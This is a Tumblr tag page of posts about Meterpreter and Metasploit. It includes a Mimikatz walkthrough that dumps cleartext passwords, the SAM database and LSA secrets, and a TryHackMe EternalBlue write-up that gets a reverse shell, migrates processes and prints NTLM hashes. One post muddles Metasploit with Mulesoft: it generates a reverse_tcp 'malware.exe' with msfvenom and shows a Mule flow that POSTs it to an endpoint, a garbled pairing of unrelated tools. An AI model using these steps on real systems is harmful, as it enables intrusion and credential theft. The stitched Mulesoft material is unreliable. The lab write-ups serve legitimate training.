#meterpreter
Explore tagged Tumblr posts
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.
We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.

So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Video
vimeo
Using Shellter to infect the PE file named CPU-Z with Meterpreter. from Frank Estalone on Vimeo.
0 notes
Text
Metasploit: A Look at Tools, Their Uses, Their History, Their Pros and Cons

Rapid7 created Metasploit, an open-source tool for checking the security of personal computers. It lets people who work in security attack networks, systems, and apps check how well they are protected. Metasploit has many tools that can be used to test a system's security, find holes, and attempt to break in. It is very flexible because users can change it to suit their needs. Users can add their flaws and attack methods to Metasploit, which already has many of them. The design is simple, so even new users can find it easy to use. It can spy, find weaknesses, and scan, among other things, so Metasploit is a complete tool for testing security. Everything About Metasploit Pros Cons A lot of people use Metasploit as a security tool. Metasploit is meant for experienced users; novices will find it difficult. Support and news are among the biggest and busiest groups. The framework comes in free and paid forms, so many different people can use it. Many open-source software can be added to Metasploit and changed to fit your needs. How Metasploit Begins? In 2003, H.D. Moore made Metasploit because there weren't any good tools for ensuring that computer systems and networks were safe. Moore saw a big need for a tool to check and confirm that IT systems were safe. He was a security expert at the time. This is why he made Metasploit, a full system, to check how secure systems are. To keep the project going and help it grow, Moore started Metasploit L.L.C. in 2007 to offer services and business support. Rapid7 bought the company in 2009, making Metasploit more powerful and part of a bigger range of security tools. What's New in Metasploit Now? In the beginning, Metasploit was just a simple Perl script exploiting software flaws. This small beginning set the stage for an essential safety tool. When security testing became more critical, Metasploit was changed to Ruby, a computer language known for being flexible and easy to learn. This change made Metasploit easier for new users and people who are good at security. How Does Metasploit Work? Metasploit's main language is Ruby, a big part of its success. It's easy to read and use Ruby, which makes it a powerful and flexible tool. The Metasploit framework comprises separate parts that different people can put together and use. Because it can be used in so many ways, Metasploit is a great tool for security experts and responsible hackers who want to find and fix security problems quickly. Functions and connecting to a database: Metasploit uses a PostgreSQL database to handle and store information about security tests, such as found targets and vulnerabilities. PostgreSQL is known for being reliable and handling complex database features. This makes it a good choice for Metasploit. This database integration ensures that all security assessment data is stored correctly and can be quickly accessed and changed during penetration testing. Using Metasploit as a Full Framework Some features of Metasploit are like those of a tool, but it is more appropriately called a framework because it can do much more than use tools. A structured setting is provided to help with the creation and execution of security tests. Because Metasploit is a framework, it comes with a wide range of APIs and libraries that can be used to make unique tools and connect to other software. This makes it more valuable and effective in various security situations. Metasploit's modules and tools Metasploit has a vast library of more than 4800 modules, including attacks, payloads, and a wide range of additional and post-exploitation tools. These sections are constantly being updated and added to, which helps the framework meet many security testing needs. Meterpreter, which gives you a lot of power over compromised systems, and msfconsole, the main user interface that lets you interact with the framework through a command line, are two essential tools in this framework. Uses of Metasploit and Its Advantages Many security experts use the framework to do penetration tests, find holes in systems, make their attacks, and test security measures. Its standardized method helps make sure that testing is always thorough and consistent, which makes it an essential tool for cybersecurity professionals. Metasploit's collaborative and open-source nature also helps to build a community where developers and users can share tools, methods, and data. This makes security practices more effective and increases the industry's overall knowledge. How do I put the Metasploit Framework together? You need to download and set up Metasploit Framework before you can use it. It's easy to do on Linux and macOS but not so much on Windows. Because Windows Security might stop some files that Metasploit needs during the installation, you'll need to turn it off first if you're using Windows. Start up File Explorer and name a folder c:metasploit-framework. Start up the computer. Press on the gear icon. Click on Security and Update. Click on Windows Security in the menu on the left side of the Update and Security box. For virus and threat prevention, click on it. To change the virus and threat prevention settings, click Manage Settings. Turn off real-time safety by sliding the switch to the "Off" position. Scroll down to where it says "Exclusions" and click on "Add or remove exclusions." Pick the Folder from the drop-down menu when you click the "Add an exclusion" button. It will show up in a Select Folder window. Go to c:metasploit-framework and type the folder name. Then, press the Select Folder button. Limitations and Thoughts on Strategy Even though Metasploit has many powerful features, it also has some problems, like the chance of giving false alarms and not working with all systems. Because of these limits, security tests must be carefully planned and checked. Metasploit also relies on public exploits, which can be bad because these exploits may not work as well against targets that are well-protected or known by security teams and can be blocked. Conclusion In conclusion, Metasploit is a key structure in the field of cybersecurity. It provides tools and methods that make it much easier for businesses to test and improve their security defenses. It can be used for many different security testing tasks, making it an essential tool for security teams that want to stay ahead of possible threats. However, to get the most out of Metasploit, it should be used with other security measures and tools. This way, you can ensure your defense is multilayered and keep up with the constantly changing nature of cybersecurity dangers. FAQs What does Metasploit do? Penetration testing—simulating cyberattacks on systems to find and use weaknesses—is the main use for Metasploit. It lets ethical hackers and security experts evaluate computer systems, applications, and network security. The framework comprises a range of tools and modules for chores, including reconnaissance, scanning, exploitation, and post-exploitation activities. Is Metasploit freely available? Metasploit is indeed available in both free and commercial forms. Widely used by security experts and researchers, the free edition—known as the Metasploit Framework—offers a complete collection of tools for penetration testing. Designed for business use, Rapid7 provides commercial versions of Metasploit Pro and Metasploit Express for further features, support, and advanced capabilities. Can novices employ Metasploit? Although Metasploit is meant for technical users, newbies with some effort and experience can also pick it up. Although the framework has a steep learning curve, many tools are available to help novices get going, including tutorials, documentation, and community support. As they grow more at ease with the instrument, beginners are advised to start with the basics and progressively investigate more sophisticated capabilities. Read the full article
0 notes
Text
First post! | Tryhackme #1 "Blue". | EternalBlue
Hello friends, for my first writeup I have decided to complete the "Blue" room from Tryhackme.
This room covers basic reconnaissance and compromising a Windows 7 machine that is vulnerable to Eternalblue (MS17-010 / CVE-2017-0144). Eternalblue is a vulnerability in Microsofts implementation of Server Message Block (SMB) version 1, the exploit utilises a buffer overflow to allow the execution of remote code.
To begin with we will perform a scan of the machine to get an idea of what ports are open and also the target OS.
We know the machines IP is 10.10.7.17 which is all the information we have to work off, with the exception of information provided by the lab.
We will start with a Nmap scan using the following command "sudo nmap 10.10.7.17 -A -sC -sV", the break down of this command is as follows; -A specifies OS detection, version detection, script scanning, and traceroute which provides us more information from the scan. -sC runs default scripts from nmap which can give us more insight depending on the scripts that run. -sV will provide us the version numbers of any software running on the port which is important for us, as we may be able to identify vulnerable versions of software and get an idea of how frequently the device is updated and maintained.

Our scan has come back and we can see the target device is running Windows 7 Professional service pack 1 (which means it should be vulnerable to Eternalblue which we will confirm shortly) we also get a lot more information about the target.
From our initial scan we now have the following information;
Operating system and version (Win 7 Pro SP1) Hostname is Jon-PC Device is in a workgroup and not a domain Ports 135,139,445,3389 are open.
Of interest to us currently is ports 445 and 3389. 445 is SMB which is what Eternalblue targets and 3389 which is Remote Desktop Protocol which allows remote connection and control on a Windows device.
With this being an easy room with a known exploit lets move on to gaining access to the machine, first we will start up Metasploit which is a framework that contains modules which we can use to interact with and eventually gain control of our target device using.

Metasploit has a built in search function, using this I have searched for Eternalblue and loaded the first result (exploit/windows/smb/ms17_010_eternalblue).

With the exploit selected I now open up the options for the payload and module and configure the following;
RHOSTS (remote host / target) RPORT (remote port, automatically filled with 445 as this is an SMB exploit) VERIFY_TARGET (doesn`t need to be configured but by default it is enabled, this will check if the target is vulnerable before commiting the exploit) LPORT (local port to use on my machine) LHOST (local address or interface) in my case I will set this to the tun0 interface on my machine as I am connected over a VPN, as identified by running "ifconfig".
The only change I make is to set the payload to payload/windows/shell_reverse_tcp to provide a non-meterpreter reverse shell as I find this gives me better results.
With these set we run the exploit and after less than a minute I get a success message and a reverse shell, as we can see our terminal is now displaying "C:\Windows\system32" and running a "whoami" command it returns "nt authority\system".

We now have a reverse shell on the target with the highest permissions possible as we are running as the system, from here we can move around the system and gather the "flags" for the lab and complete the rest of the questions so lets do that!

First of we need to upgrade our shell to a meterpreter shell, we will background our current shell with ctrl+z and make a note of the session number which is 6 (we`ll need this later).
To upgrade our shell we will need another module from metasploit, in this case a "post" module. These are post exploitation modules to help with various tasks, in our case we want to upgrade our regular reverse shell to a meterpreter shell which will provide us more options, some are shown below to give you an idea!

The module for this is post/multi/manage/shell_to_meterpreter

The only option we need to set is the session number of our existing shell, which was 6, once we run this we can confirm that our meterpreter shell is now created by running "sessions" which will list our current sessions.

From here we can run "sessions -i 7" to swap to session 7 in our terminal. Now we are in our meterpreter shell, we can use "help" to list what extra commands we have, but more importantly we need to migrate our shell to a stable process with system privileges still. We will list all running proccesses using the "ps" command, identify a process such as "spoolsv.exe". We will migrate to this using its Process ID, so we will enter "migrate 1224" to migrate to this process.

Next we need to dump the SAM database which will provide us all the hashed passwords on the computer so we can crack them.
We will use the convenient command "hashdump" from our meterpreter shell to achieve this for us, this provides us the following password hashes;
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
The question wants us to crack the password for Jon, for ease of use and to keep this writeup on the short side we will use crackstation.net, we take the last part of the Jon hash "ffb43f0de35be4d9917ac0cc8ad57f8d" and enter it into the website, this will match the hash against a database as this is a weak password.
We could have used Hashcat or John the Ripper to crack the password, which we will do in the future as this website can only manage a few hash types.
The final step is finding the flags to complete the lab so we will hunt these down, however with this being a writeup I will obfuscate the flags.
The first is at C:\ and is "flag{********_the_machine}".
The second is where the SAM database resides C:\Windows\system32\config and is "flag{*******_database_elevated_access}".
The third is a good place to check for valuable information, which is user directorieis especially if they hold a technical position or a elevated position at the target site. The flag is located in C:\Users\Jon\Documents and is "flag{admin_****_can_be_valuable}".
I hope you found this helpful or interesting at least! I aim to upload writeups slowly as I get myself back into the swing of things again!
Until next time
Lilith
1 note
·
View note
Text
Kimsuky Hackers Deploying AppleSeed, Meterpreter, and TinyNuke in Latest Attacks
http://i.securitythinkingcap.com/T0kKlh
0 notes
Text
Android Malware Disguised as ChatGPT Apps Targeting Smartphone Users : Palo Alto Networks Unit 42 Research
Palo Alto Networks, the global cybersecurity leader, has recently found a surge in Android malware that is pretending to be the popular AI Chatbot ChatGPT. The malware emerged following the release of OpenAI’s GPT-3.5 and GPT-4, targeting users interested in using the ChatGPT tool. A Meterpreter Trojan disguised as a “SuperGPT” app and a “ChatGPT” app are found to send premium-rate text…

View On WordPress
0 notes
Link
#virus#BugBounty#Defender#Exploit#Hacking#Injection#Malware#Meterpreter#Payload#Shellcode#CyberSecurity#APT#Thread#OSINT#Pentesting
0 notes
Link

#sec#security#infosec#hack#hacking#hacked#cyber#windows#meterpreter#payload#pentest#red team#mem#memory#loader#implant#bypass
3 notes
·
View notes
Photo

APK Infector: Embed/Bind meterpreter APK to any Legitimate APK | #androidhacking #apk #evasion #meterpreter #android
0 notes
Photo

(via Metasploitable 3: Meterpreter Port forwarding - Hacking Tutorials)
31 notes
·
View notes
Text
SuperMario Host 1.0.1 - walkthrough
Got another walkthrough, this time for SuperMario Host 1.0.1 #vulnhub
Autumn is here, and also a new segment in my Vulnhub series. This time I have had a look at the SuperMario Host game and at the same time re-invented my routines. Enough chit-chat, let’s start! Away we go! Host and Service Discovery My routine for host and service discovery has changed to also cover IPv6. To make my life easier I’ve also begun to use Metasploit. $ sudo msfconsole msf > nmap -sn…
View On WordPress
1 note
·
View note
Photo

Exploiting the #Metasploit and #Meterpreter com @gnoronhar e @ricardoneiva ... ministrado pelo meu amigo Laios Barbosa! Ethical Hacking Post Exploitation #EHPX ... #partiu estudar o #FDS todo :) (em Asa Norte) https://www.instagram.com/p/ByLQ-bOnz4T/?igshid=gcyfyj35abkk
0 notes
Photo

Information Gathering using Metasploit
Metasploit Framework (MSF) is one of the most widely used tools for penetration testing, providing powerful attack simulations, security assessment management, and more.
http://www.techtrick.in/Description/3546-information-gathering-using-metasploit
0 notes
Text
Payloads e Encoders: Exploits para Serviços de Rede com o Parrot Security
Novo post em https://udigrudroid.wordpress.com/ Payloads e Encoders: Exploits para Serviços de Rede com o Parrot Security
Dando sequência aos dois últimos posts, e continuando com o Parrot Sec, chegou a hora de abordar o uso dos Payloads e Encoders.
Eu já mostrei como usar o Meterpreter de forma básica no post COMO HACKEAR O ANDROID USANDO METASPLOITS; agora vou mais fundo…. Continue lendo!
View On WordPress
#Apache#bloxor#Encoder#Encoders#Exploit#Inline#Metasploit Framework#meterpreter#modules#msfvenom#multi-handler#Ocultar payloads#Parrot Security#Payloads#PHP Meterpreter#shell#shikata_ga_nai#Staged#Stagers
0 notes
Text
I can't get over the idea of the "malware community" hating me.
Xss.is writing terf call-out posts.
North Korean state sponsored malware group Lazarus downloading shinigami eyes so they can block and stay safe.
Discourse about Meterpreters crypto-terf commands.
6 notes
·
View notes